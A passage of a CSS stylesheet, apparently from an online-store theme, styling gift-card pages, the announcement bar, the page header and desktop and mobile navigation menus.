  .overlay-text-parent--mobile-stack {
    height: auto !important;
    color: inherit;
  }
  .overlay-text-parent--mobile-stack .overlay-text {
    position: static;
    padding: 30px 20px 20px;
    width: auto;
    text-align: center;
  }
  .slick-dotted .overlay-text-parent--mobile-stack .overlay-text {
    padding-bottom: 10px;
  }
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__inner,
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__text {
    padding: 0;
  }
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__title {
    color: var(--headings);
  }
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__rte a {
    color: rgb(var(--text));
  }
  .overlay-text-parent--mobile-stack .overlay-text .button {
    margin-bottom: 10px;
  }
  .overlay-text-parent--mobile-stack.image-overlay--bg-full::after {
    content: none;
  }
  .overlay-text-parent--mobile-stack.image-overlay--bg-shadow .overlay-text .overlay-text__inner::before {
    content: none;
  }
  .card-scheme--none .overlay-text-parent--mobile-stack .overlay-text .overlay-text__rte a {
    text-decoration-color: rgb(var(--text), 0.6);
  }
}
.flex {
  display: flex;
}

.w-100 {
  width: 100%;
}

/*================ Giftcard Template ================*/
.template-giftcard {
  background: #f2f2f2;
  text-align: center;
  padding: 15px 0;
}

.giftcard {
  margin: 15px auto;
  max-width: 500px;
  padding: 20px;
}

.giftcard__illustration {
  position: relative;
  margin: 20px 0;
  overflow: hidden;
  border-radius: 0;
}
.giftcard__illustration img {
  display: block;
}

.giftcard__code {
  background: #fff;
  border-radius: 0;
  color: #484848;
  position: absolute;
  bottom: 10%;
  right: 50%;
  transform: translateX(50%);
  padding: 10px 20px;
  font-size: 22px;
  line-height: 1em;
  white-space: nowrap;
}

.giftcard-qr-row {
  margin: 15px 0;
}

.giftcard-qr {
  display: inline-block;
  background: #fff;
  padding: 10px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  overflow: hidden;
  border-radius: 0;
}
.giftcard-qr img {
  display: block;
  margin: 0 auto;
}

.giftcard-apple-wallet {
  margin: 15px 0;
}

.apple-wallet-image {
  display: block;
  margin: 0 auto;
}

.giftcard-button-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 15px;
}

.print-giftcard svg {
  margin-inline-start: -10px;
  fill: none !important;
  stroke: currentColor !important;
  stroke-width: 2 !important;
}

/*================ Print Giftcard Styles ================*/
@media print {
  @page {
    margin: 0.5cm;
  }
  p {
    orphans: 3;
    widows: 3;
  }
  html,
  body {
    background-color: #fff;
    color: #000;
  }
  .print-giftcard,
  .apple-wallet {
    display: none;
  }
}
.announcement-bar {
  font-size: 12px;
  line-height: 1.4em;
  background:linear-gradient(to right, #fff1e8, #f6ccce);
  color:  #3b090c;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-left: 1em;
  padding-right: 1em;
  transition: background 500ms cubic-bezier(0.06, 0.67, 0.58, 1);
}
@media (min-width: 768px) {
  .announcement-bar {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
}
.announcement-bar a {
  color: inherit;
  text-decoration: none;
  transition: background 100ms;
}
.announcement-bar a:hover {
  text-decoration: none;
}
.announcement-bar:not(.announcement-bar--with-announcement) .announcement-bar__left {
  flex: 0 0 auto;
}
.announcement-bar .social-links a {
  padding: 0.7rem 12px;
}
.announcement-bar .social-links .social-links__list {
  margin-inline-start: -8px;
}

.announcement-bar__left {
  flex: 2 0 0;
}

.announcement-bar__middle {
  position: relative;
  flex: 1 1 auto;
  text-align: center;
  /* padding: 0 30px; */
}
@media (min-width: 768px) {
  .announcement-bar__middle:not(:first-child):not(:last-child) {
    max-width: 50%;
  }
}

.announcement-bar__right {
  flex: 2 0 0;
  text-align: end;
}

.announcement-bar__announcements {
  position: relative;
  margin: 0.7rem 0;
  font-size: var(--announcement-font-size);
}

.announcement-bar__link > .announcement-bar__announcements {
  padding: 0;
}

@media (min-width: 768px) and (max-width: 999.98px) {
  .announcement-bar--tablet-wrap {
    flex-wrap: wrap;
  }
  .announcement-bar--tablet-wrap .announcement-bar__left {
    flex: 0 0 auto;
  }
  .announcement-bar--tablet-wrap .announcement-bar__middle {
    flex: 1 0 100%;
    order: -1;
    max-width: none !important;
  }
}
.announcement-bar__link {
  display: inline-block;
  padding-top: 0.7rem;
  padding-bottom: 0.7rem;
}

.announcement {
  display: flex;
  align-items: center;
  /*
    the following style and the next line-height lower risk of bold text (which may be
    taller than normal-weight text) causing a jumping container
  */
  min-height: 1.4em;
}
.announcement p {
  margin: 0;
}
.announcement a {
  text-decoration: underline;
  text-underline-offset: 1px;
  text-decoration-color: var(--link-underline);
  text-decoration-thickness: 1px;
}
.announcement a:hover {
  text-decoration: underline;
  text-decoration-thickness: 1px;
  text-decoration-color: currentColor;
}
.announcement .announcement__text {
  flex: 0 0 100%;
  line-height: 1.3em;
  transition: opacity 500ms ease-out 500ms, transform 700ms cubic-bezier(0.09, 0.49, 0.39, 0.99) 500ms;
}

.announcement--inactive {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  transition: visibility 0s 300ms;
  visibility: hidden;
}
.announcement--inactive .announcement__text {
  transition: opacity 300ms ease-out 0s, transform 300ms ease-out 300ms;
  transform: translateY(8px);
  opacity: 0;
}

.announcement-bar__announcement-controller {
  position: absolute;
  pointer-events: none;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 50ms ease-out;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.announcement-bar__middle:hover .announcement-bar__announcement-controller,
.tab-used .announcement-bar__announcement-controller:focus-within {
  opacity: 1;
}

.announcement-button {
  color: inherit;
  pointer-events: auto;
  padding: 6px;
}
.announcement-button svg {
  display: block;
  width: 18px;
  height: 18px;
}

.pageheader {
  position: relative;
  background: #ffffff;
  color: #3c4043;
  z-index: 4000; /* Place above slider for live-search dropdown */
  transition: box-shadow 0.25s ease-out, background-color 175ms ease-in;
}
.pageheader::before {
  content: "";
  position: absolute;
  z-index: -1;
  pointer-events: none;
  background: #ffffff;
  left: calc(0px - var(--magic-margin));
  right: calc(0px - var(--magic-margin));
  top: 0;
  bottom: 0;
  border-radius: 5px;
  transition: all 0.25s ease-out;
}
.floating-header .pageheader {
  box-shadow: 1px 1px 12px 0 rgba(0, 0, 0, 0.1);
}
.floating-header .pageheader::before {
  left: 0;
  right: 0;
}

.pageheader svg.feather {
  fill: none;
  stroke: currentColor;
}

.pageheader .disclosure .disclosure__toggle-arrow svg.feather {
  stroke-width: 2;
}

.pageheader .logo {
  text-align: center;
  padding: 10px 0;
}

.pageheader .logo a {
  display: inline-block;
  color: #121212;
}

.logo img {
  display: inline-block;
  vertical-align: middle;
}

.logo__h1 {
  margin: 0;
  padding: 0;
  font-size: inherit;
  line-height: inherit;
  text-transform: inherit;
}

.logo__link {
  position: relative;
}

.pageheader .logo .logotext {
  font-size: 24px;
  line-height: 1.4em;
  word-break: break-word;
  font-size: 20px;
  text-transform: uppercase;
}

.header-disclosures {
  display: inline-block;
}
.header-disclosures .selectors-form__item {
  margin: 0;
  margin-inline-start: 10px;
  white-space: normal;
}
.header-disclosures .disclosure {
  font-size: inherit;
  line-height: inherit;
}
.header-disclosures .disclosure__toggle {
  background: transparent;
  border: none;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  margin: 0;
  padding: 8px 0;
  vertical-align: middle;
}
.header-disclosures .disclosure__toggle:hover {
  background: transparent;
  border: none;
  color: inherit;
}
.header-disclosures .disclosure__toggle-arrow {
  margin-inline-start: 5px;
}
.header-disclosures .disclosure__toggle-arrow svg {
  height: 14px;
  width: 14px;
}
.header-disclosures .disclosure-list {
  top: calc(100% + 2px);
  bottom: auto;
  right: 0;
  z-index: 402;
}
[dir=rtl] .header-disclosures .disclosure-list {
  left: 0;
  right: auto;
}
.header-disclosures .disclosure-list--visible {
  overflow: auto;
}

.logo-area .mobile-nav-toggle {
  display: none;
  width: 44px;
  height: 44px;
  color: inherit;
  flex: 0 0 auto;
  position: relative;
  z-index:2;
}
@media (max-width: 767.98px) {
  .logo-area .mobile-nav-toggle {
    display: inline-block;
  }
}

.page-shade {
  pointer-events: none;
  z-index: 8000;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  transition: opacity 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}

.section-header {
  --magic-margin: 8px;
  position: relative;
  top: 0;
  margin-top: var(--magic-margin);
  z-index: 400;
}

.inline-menu:not(:last-child) {
  margin-right: 2px;
}

.inline-menu__link {
  display: inline-block;
  margin-left: 11px;
}

.navigation {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  position: relative;
  z-index: 2;
  text-align: center;
  font-size: 15px;
  line-height: 1.5;
}
.navigation ul,
.navigation li {
  margin: 0;
  padding: 0;
}
.navigation li {
  list-style: none;
  vertical-align: top;
}

.navigation--desktop {
  display: none;
}

.navigation__item {
  display: block;
}

.navigation__link {
  display: block;
  padding: 10px 18px;
}

.menu-promotion {
  --height-offset: 0;
  background: var(--bg);
  color: var(--color);
  border-radius: 5px;
  overflow: hidden;
}

.menu-promotion__title {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin: var(--gutter-content);
  margin-bottom: 80px;
  padding-top: 0.35em;
  padding-bottom: var(--height-offset);
  line-height: 1.3;
}
.menu-promotion__title .heading-font {
  color: inherit;
}

.menu-promotion__text {
  margin: 0 var(--gutter-content) var(--gutter-content);
}
.menu-promotion__text:first-child {
  margin-top: var(--gutter-content);
  padding-bottom: var(--height-offset);
}

.menu-promotion__image .inline-image__pad {
  --ar-padding: 66%;
  --content-fit: cover;
}

.navigation {
  color: #3c4043;
}
.navigation .navigation__item--with-children {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.navigation .navigation__item--with-children > .navigation__link {
  max-width: calc(100% - 60px);
}
.navigation .navigation__item--with-children .navigation__tier-2-container,
.navigation .navigation__item--with-children .navigation__tier-3-container {
  width: 100%;
}
.navigation .navigation__children-toggle {
  padding: 10px 16px;
  color: inherit;
}
.navigation .navigation__children-toggle:hover {
  color: inherit;
}
.navigation .navigation__children-toggle .feather {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 1px;
}
.navigation .navigation__tier-1 {
  background: #ffffff;
  padding: 12px 0;
  transition: background-color 175ms ease-in;
}
.navigation .navigation__tier-1 > .navigation__item {
  display: flex;
}
.navigation .navigation__link,
.navigation .menu-promotion__link {
  display: block;
  text-align: start;
  color: inherit;
}
.navigation .navigation__link:hover,
.navigation .menu-promotion__link:hover {
  color: inherit;
}
.navigation .navigation__wide-promotion--with-fade .inline-image {
  position: relative;
}
.navigation .navigation__wide-promotion--with-fade .inline-image::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 50%;
  background: linear-gradient(180deg, transparent 0%, #ffffff 100%);
}
.navigation .feather {
  fill: none;
  stroke: currentColor;
}

.featured-link > .navigation__link {
  color: #df5641 !important;
}

.navigation--desktop {
  text-align: center;
}
.navigation--desktop .navigation__link:hover {
  color: #121212;
}
.navigation--desktop .navigation__children-toggle {
  display: none;
}
.navigation--desktop .navigation__item--with-children > .navigation__link {
  max-width: none;
}
.navigation--desktop .navigation__tier-1 {
  background: transparent;
  padding: 0;
}
.navigation--desktop .navigation__tier-1 > .navigation__item {
  display: inline-flex;
  align-items: center;
}
.navigation--desktop .navigation__tier-1 > .navigation__item > .navigation__link {
  display: inline-block;
  padding: 6px 10px;
  white-space: nowrap;
  position: relative;
  color: #3c4043;
  border-radius: 5px;
  transition: background 100ms ease-out;
}
.navigation--desktop .navigation__tier-1 > .navigation__item > .navigation__link:hover {
  background: rgba(0, 0, 0, 0.05);
}
.navigation--desktop .navigation__tier-2-container {
  position: absolute;
  z-index: 10;
  top: 100%;
  left: 0;
  width: 100%;
  padding-top: var(--magic-margin);
  padding-bottom: 12px;
  pointer-events: none;
  visibility: hidden;
  opacity: 0;
  transition: padding-top 0.15s ease-out, opacity 175ms ease-in, visibility 175ms;
  text-align: start;
  white-space: normal;
}
.navigation--desktop .navigation__item--with-small-menu {
  position: relative;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container {
  display: block;
  left: 0;
  width: max-content;
  min-width: 170px;
  max-width: 280px;
}
[dir=rtl] .navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container {
  left: auto;
  right: 0;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .container {
  padding: 0;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .navigation__tier-2 {
  padding: 22px 30px 22px 20px;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .navigation__tier-2 .navigation__item {
  display: block;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .navigation__tier-2 .navigation__link {
  padding: 5px 0;
}
.navigation--desktop .navigation__item--show-children .navigation__tier-2-container, body.tab-used .navigation--desktop .navigation__item--with-children:focus-within .navigation__tier-2-container, html:not(.js) .navigation--desktop .navigation__item--with-children:hover .navigation__tier-2-container, html:not(.js) .navigation--desktop .navigation__item--with-children:focus-within .navigation__tier-2-container {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  z-index: 11;
}
.navigation--desktop:hover .navigation__tier-2-container {
  transition-delay: 150ms;
}
.navigation--desktop:hover .navigation__item--show-children .navigation__tier-2-container {
  transition-delay: 0s;
}
.navigation--desktop .navigation__tier-2 {
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 1px 1px 12px 0 rgba(0, 0, 0, 0.1);
  overflow-y: auto;
  max-height: calc(90vh - var(--theme-sticky-header-height));
}
.navigation--desktop .navigation__tier-2 > .navigation__item {
  display: inline-block;
}
.navigation--desktop .navigation__tier-2 .navigation__link {
  padding: 0.25em 0;
  line-height: 1.2em;
  white-space: normal;
}
.navigation--desktop .navigation__columns {
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  padding: 15px 15px 15px 0;
  width: 100%;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) {
  text-align: start;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__item {
  display: block;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__column-title {
  margin-bottom: 0.75em;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__children-toggle {
  display: none;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__tier-3 {
  display: block;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__tier-3 .navigation__link {
  opacity: 1;
  padding: 5px 0;
}
.navigation--desktop .navigation__column {
  flex: 0 0 20%;
  display: block;
  padding: var(--gutter-content) var(--gutter-content) var(--gutter-content) calc(var(--gutter-content) + 15px);
}
.navigation--desktop .navigation__columns--count-1 {
  width: 25%;
}
.navigation--desktop .navigation__columns--count-1 .navigation__column {
  flex: 0 0 100%;
}
.navigation--desktop .navigation__columns--count-2 {
  width: 50%;
}
.navigation--desktop .navigation__columns--count-2 .navigation__column {
  flex: 0 0 50%;
}
.navigation--desktop .navigation__columns--count-3 {
  width: 75%;
}
.navigation--desktop .navigation__columns--count-3 .navigation__column {
  flex: 0 0 33.33%;
}
.navigation--desktop .navigation__columns--count-4 .navigation__column {
  flex: 0 0 25%;
}
.navigation--desktop .navigation__column--promotion {
  padding: 0 0 0 15px;
}
.navigation--desktop .navigation__wide-promotion {
  position: relative;
  margin: 0 auto 15px;
  padding-top: 16px;
  padding-bottom: 16px;
  width: 100%;
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 1px 1px 12px 0 rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: flex;
}
.navigation--desktop .navigation__wide-promotion .navigation__wide-promotion__image {
  width: 50%;
}
.navigation--desktop .navigation__wide-promotion .inline-image {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 50%;
  max-width: none !important;
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion .inline-image {
  left: auto;
  right: 0;
}
.navigation--desktop .navigation__wide-promotion .navigation__wide-promotion__image:last-child .inline-image {
  left: auto;
  right: 0;
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion .navigation__wide-promotion__image:last-child .inline-image {
  left: 0;
  right: auto;
}
.navigation--desktop .navigation__wide-promotion .inline-image__pad {
  padding: 0 !important;
  height: 100%;
}
.navigation--desktop .navigation__wide-promotion__text {
  width: 50%;
}
.navigation--desktop .navigation__wide-promotion__text:not(:first-child) {
  order: 1;
}
.navigation--desktop .navigation__wide-promotion--with-fade .inline-image::after {
  top: 0;
  left: auto;
  right: 0;
  bottom: 0;
  height: auto;
  width: 280px;
  background: linear-gradient(90deg, transparent 0%, #ffffff 100%);
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion--with-fade .inline-image::after {
  left: auto;
  right: 0;
  background: linear-gradient(90deg, #ffffff 0%, transparent 100%);
}
.navigation--desktop .navigation__wide-promotion--with-fade .navigation__wide-promotion__image:last-child .inline-image::after {
  right: auto;
  left: 0;
  background: linear-gradient(90deg, #ffffff 0%, transparent 100%);
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion--with-fade .navigation__wide-promotion__image:last-child .inline-image::after {
  left: auto;
  right: 0;
  background: linear-gradient(90deg, transparent 0%, #ffffff 100%);
}


.mobile-navigation-drawer {
  position: fixed;
  box-sizing: border-box;
  text-align: start;
  background: #ffffff;
  left: 0;
   width: calc(100% - 1 * 15px); 
  max-width: 420px;
  top: 0;
  height: 100%;
  /* padding-bottom: calc(env(safe-area-inset-bottom, 0px) + 60px); */
  transform: translateX(calc(-100% - 15px));
  z-index: 8001;
  overflow-x: hidden;
  overflow-y: auto;
  visibility: hidden;
  transition: transform 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
[dir=rtl] .mobile-navigation-drawer {
  left: auto;
  right: -1px;
  transform: translateX(calc(100% + 15px));
}
.mobile-navigation-drawer .mobile-nav-toggle {
  margin: 10px;
  padding: 8px;
  width: auto;
  height: auto;
  color: #303030;
  background: #e2e2e2;
  border-radius: 3px;
}
.mobile-navigation-drawer .mobile-nav-toggle:hover, .mobile-navigation-drawer .mobile-nav-toggle:active {
  background: #e2e2e2;
}
.mobile-navigation-drawer .mobile-nav-toggle:active {
  background: #e2e2e2;
  transform: scale(0.95);
}
.mobile-navigation-drawer .mobile-nav-toggle svg {
  width: 20px;
  height: 20px;
}
.mobile-navigation-drawer .navigation__tier-1 {
  text-align: start;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item {
  flex-wrap: nowrap;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__link {
  font-weight: 600;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle svg {
  transform: rotate(-90deg);
}
[dir=rtl] .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle svg {
  transform: rotate(-270deg);
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item--open > .navigation__tier-2-container {
  transform: translate3d(0, 0, 0);
  visibility: visible;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item--open > .navigation__tier-2-container .navigation__item--open > .navigation__children-toggle > svg {
  transform: rotate(180deg);
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item--open > .navigation__tier-2-container .navigation__item--open > .navigation__tier-3-container {
  opacity: 1;
  visibility: visible;
}
.mobile-navigation-drawer .navigation__tier-2-container {
  overflow: auto;
  position: absolute;
  z-index: 1;
  top: 47px;
  left: 0;
  bottom: 0;
  width: 100%;
  padding-bottom: calc(env(safe-area-inset-bottom, 0px) + 60px);
  background: #ffffff;
  transform: translate3d(100%, 0, 0);
  visibility: hidden;
  transition: transform 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
[dir=rtl] .mobile-navigation-drawer .navigation__tier-2-container {
  left: auto;
  right: 0;
  transform: translate3d(-100%, 0, 0);
}
.mobile-navigation-drawer .navigation__tier-2 {
  padding-top: 12px;
}
.mobile-navigation-drawer .navigation__tier-2 > .navigation__item > .navigation__link {
  font-weight: 600;
}
.mobile-navigation-drawer .navigation__tier-3-container {
  overflow: hidden;
  height: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
  will-change: height;
}
.mobile-navigation-drawer .navigation__tier-3 {
  padding-bottom: 20px;
}
.mobile-navigation-drawer .navigation {
  /* margin-bottom: 40px; */
  position: static;
  font-size: 17px;
  text-align: inherit;
}
.mobile-navigation-drawer .navigation__link {
  padding: 12px 20px;
}
.mobile-navigation-drawer .navigation__item {
  align-items: flex-start;
}
.mobile-navigation-drawer .navigation__item--with-children > .navigation__link {
  flex: 1 1 0;
}
.mobile-navigation-drawer .navigation__children-toggle svg {
  transition: transform 150ms ease-out;
}
.mobile-navigation-drawer .navigation__column--promotion {
  margin-top: 1em;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel {
  margin-left: calc(20px - 15px);
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .cc-carousel-buttons {
  margin-left: 20px;
  margin-right: 20px;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .cc-carousel__scroll-area {
  padding-inline-start: 15px;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion {
  margin-inline-end: 15px;
  scroll-margin-inline-start: 15px;
  width: 260px;
  max-width: 75%;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion,
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion__link {
  display: flex;
  flex-direction: column;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion__link {
  flex: 1 0 auto;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion__title {
  flex: 1 0 auto;
}
.mobile-navigation-drawer .navigation__column--promotion:not(.navigation__column--promotion-carousel) .menu-promotion {
  margin: 1em 20px;
}
.mobile-navigation-drawer .menu-promotion__title {
  margin-left: 20px;
  margin-right: 20px;
}
.mobile-navigation-drawer .menu-promotion__text {
  text-align: start;
}
.mobile-navigation-drawer .navigation__wide-promotion .feature-text-paired {
  margin: 40px 20px;
}


.mobile-navigation-drawer {
  /* left: 15px;
  top: 15px; */
  height: calc(100% - 2 * 15px);
  border-radius: 5px;
}


.mobile-navigation-drawer--child-open {
  overflow-y: hidden;
}

.navigation__mobile-products {
  margin-top: 30px;
  margin-left: calc(20px - 15px);
}
.navigation__mobile-products .cc-carousel__scroll-area {
  padding-left: 15px;
  padding-right: 15px;
}
.navigation__mobile-products .product-list .product-block {
  scroll-margin-inline-start: 15px;
  width: 260px;
}
.navigation__mobile-products .opposing-items--title-with-cta {
  margin-left: 20px;
  margin-right: 20px;
}

.navigation__mobile-products-title {
  font-size: 17px;
  font-weight: 600;
  color: inherit;
}

.mobile-navigation-drawer__footer {
  padding-top: 14px;
  border-top: 1px solid rgba(48, 48, 48, 0.15);
  color: #3c4043;
  position: absolute;
  top: -14px;
}
.mobile-navigation-drawer__footer .inline-menu {
  margin: 0;
}
.mobile-navigation-drawer__footer .announcement-bar__link {
  display: block;
  margin: 0 20px;
  padding: 14px 0;
  color: inherit;
}
.mobile-navigation-drawer__footer .header-disclosures {
  display: block;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure {
  position: static;
  display: block;
}
.mobile-navigation-drawer__footer .header-disclosures .selectors-form__item {
  display: block;
  margin: 0;
  padding: 0 16px 0 20px;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure__toggle {
  justify-content: space-between;
  width: 100%;
  height: auto;
  padding: 14px 0;
  text-align: inherit;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure__toggle-arrow svg {
  width: 24px;
  height: 24px;
  stroke-width: 1.3;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list {
  display: block;
  overflow: hidden;
  position: static;
  background-color: transparent;
  color: inherit;
  width: 100%;
  min-height: 0;
  max-height: none;
  box-shadow: none;
  transition: all 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list:not(.disclosure-list--visible) {
  height: 0 !important;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list__option {
  padding: 7px 0;
  color: inherit;
  opacity: 0.75;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list__item:first-child .disclosure-list__option {
  padding-top: 7px;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list__item:last-child .disclosure-list__option {
  padding-bottom: 28px;
}
.mobile-navigation-drawer__footer .social-links {
  margin: 0 20px;
  padding: 14px 0;
}
.mobile-navigation-drawer__footer .social-links a {
  color: inherit;
}
.mobile-navigation-drawer__footer .social-links a svg,
.mobile-navigation-drawer__footer .social-links a img {
  width: 25px;
  height: 25px;
}

.navigation__mobile-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 2px solid #f2f2f2;
}
.navigation__mobile-header svg {
  display: block;
}

.mobile-nav-title {
  padding: 8px 0 4px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  visibility: hidden;
  opacity: 0;
  transform: translate3d(10px, 0, 0);
  transition: transform 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), opacity 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.mobile-navigation-drawer--child-open .mobile-nav-title {
  opacity: 1;
  visibility: visible;
  transform: translate3d(0, 0, 0);
}

.mobile-nav-back {
  padding: 6px 14px;
  color: inherit;
  visibility: hidden;
  opacity: 0;
  transition: opacity 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.mobile-navigation-drawer--child-open .mobile-nav-back {
  opacity: 1;
  visibility: visible;
}

.navigation__tier-1 > .navigation__item > .navigation__link,
.navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.navigation__mobile-products,
.mobile-navigation-drawer__footer {
  transition: all 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
  transition-delay: 280ms;
}

body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__link,
body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__mobile-products,
body:not(.reveal-mobile-nav) .mobile-navigation-drawer .mobile-navigation-drawer__footer,
.mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__link,
.mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.mobile-navigation-drawer--child-open .navigation__mobile-products,
.mobile-navigation-drawer--child-open .mobile-navigation-drawer__footer {
  opacity: 0;
  transform: translate3d(-15px, 0, 0);
  visibility: hidden;
}
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__link,
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .navigation__mobile-products,
[dir=rtl] body:not(.reveal-mobile-nav) .mobile-navigation-drawer .mobile-navigation-drawer__footer,
[dir=rtl] .mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__link,
[dir=rtl] .mobile-navigation-drawer--child-open .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
[dir=rtl] .mobile-navigation-drawer--child-open .navigation__mobile-products,
[dir=rtl] .mobile-navigation-drawer--child-open .mobile-navigation-drawer__footer {
  transform: translate3d(15px, 0, 0);
}

.reveal-mobile-nav--revealed .navigation__tier-1 > .navigation__item > .navigation__link,
.reveal-mobile-nav--revealed .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.reveal-mobile-nav--revealed .navigation__mobile-products,
.reveal-mobile-nav--revealed .mobile-navigation-drawer__footer {
  transition-delay: 0s;
}

.reveal-mobile-nav .page-shade {
  height: 100%;
  opacity: 1;
  pointer-events: auto;
}

.reveal-mobile-nav {
  overflow: hidden;
}
.reveal-mobile-nav .mobile-navigation-drawer {
  transform: translateX(0);
  visibility: visible;
}
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .navigation__tier-1 > .navigation__item > .navigation__link,
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .navigation__tier-1 > .navigation__item > .navigation__children-toggle,
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .navigation__mobile-products,
.reveal-mobile-nav .mobile-navigation-drawer:not(.mobile-navigation-drawer--child-open) .mobile-navigation-drawer__footer {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

@media only screen and (max-width: 767.98px) {
  .pageheader .logo {
    padding: 5px 0;
    pointer-events: none;
  }
  .pageheader .logo a {
    pointer-events: auto;
  }
  .pageheader .logo .logotext {
    margin-top: 12px;
    margin-bottom: 12px;
    display: block;
    font-size: 20px;
    line-height: 1em;
  }
}
.logotext {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
}

.logo-area {
  position: relative;
  z-index: 2;
  color: #3c4043;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
  font-size: 12px;
